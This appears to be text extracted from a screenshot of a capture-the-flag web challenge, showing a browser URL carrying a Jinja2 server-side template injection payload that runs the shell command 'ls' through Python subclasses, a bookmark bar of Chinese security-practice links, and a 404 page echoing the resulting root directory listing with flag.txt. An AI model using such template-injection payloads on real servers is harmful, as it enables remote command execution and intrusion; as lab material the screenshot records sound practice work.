 不安全 | 138.68.153.165:31881/=%7B%7B"".__class__.__mro__[1].__subclasses__()[414]("ls",shell=True,stdout=-1).communicate()%7D%7D
刷题网站 web方面的 编码网站 yd 在线翻译_有道 Twitter sql注入 众多大佬 aliyun的wp 反序列化脚本 暑假要搞的 JSfuck xxe cs进阶 em
苗语
Error 404
Google Translat
The page '=(b'bin\nboot\ndev\netc\nflag.txt\nhome\nlib\nlib64\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n', None)' could not be found